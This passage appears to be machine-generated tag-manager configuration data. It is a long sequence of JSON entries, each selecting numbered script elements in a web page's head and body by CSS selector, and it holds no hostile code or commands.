script:nth-child(65)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(66)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(67)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(68)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(69)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(70)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(71)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(72)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(73)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(74)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(75)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(76)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(77)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(78)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(79)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(80)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(81)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(82)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(83)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(84)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(85)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(86)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(87)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(88)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(89)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(90)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(91)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(92)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(93)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(94)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(95)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(96)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(97)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(98)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(99)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(100)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(101)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(102)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(103)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(104)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(105)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(106)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(107)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(108)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(109)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(110)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(111)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(112)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(113)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(114)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(115)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(116)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(117)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(118)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(119)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(120)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(121)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(122)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(123)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(124)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(125)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(126)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(127)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(128)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(129)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(130)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(131)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(132)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(133)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(134)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(135)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(136)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(137)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(138)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(139)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(140)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(141)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(142)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(143)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(144)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(145)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(146)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(147)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(148)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(149)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(150)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(151)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(152)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(153)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(154)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(155)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(156)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(157)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(158)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(159)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(160)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(161)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(162)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(163)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(164)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(165)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(166)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(167)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(168)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(169)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(170)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(171)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(172)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(173)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(174)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(175)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(176)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(177)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(178)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(179)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(180)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(181)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(182)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(183)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(184)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(185)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(186)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(187)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(188)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(189)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(190)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(191)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(192)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(193)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(194)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(195)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(196)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(197)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(198)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(199)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(200)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(1)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(2)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(3)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(4)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(5)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(6)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(7)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(8)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(9)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(10)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(11)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(12)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(13)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(14)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(15)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(16)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(17)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(18)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(19)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(20)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(21)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(22)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(23)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(24)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(25)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(26)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(27)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(28)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(29)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(30)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(31)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(32)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(33)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(34)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(35)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(36)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(37)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(38)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(39)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(40)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(41)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(42)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(43)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(44)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(45)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(46)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(47)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(48)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(49)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(50)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(51)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(52)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(53)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(54)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(55)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(56)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(57)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(58)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(59)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(60)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(61)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(62)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(63)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(64)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(65)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(66)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(67)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(68)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(69)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(70)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(71)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(72)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(73)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(74)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(75)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(76)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(77)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(78)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(79)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(80)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(81)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(82)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(83)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(84)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(85)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(86)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(87)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(88)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(89)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(90)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(91)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(92)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(93)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(94)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(95)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(96)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(97)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(98)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(99)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(100)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(101)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(102)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(103)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(104)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(105)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(106)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(107)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(108)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(109)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(110)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(111)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(112)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(113)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(114)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(115)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(116)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(117)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(118)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(119)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(120)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(121)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(122)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(123)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(124)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(125)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(126)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(127)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(128)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(129)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(130)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(131)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(132)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(133)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(134)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(135)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(136)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(137)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(138)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(139)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(140)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(141)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(142)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(143)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(144)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(145)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(146)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(147)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(148)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(149)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(150)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(151)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(152)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(153)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(154)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(155)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(156)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(157)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(158)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(159)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(160)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(161)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(162)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(163)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(164)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(165)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(166)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(167)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(168)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(169)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(170)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E 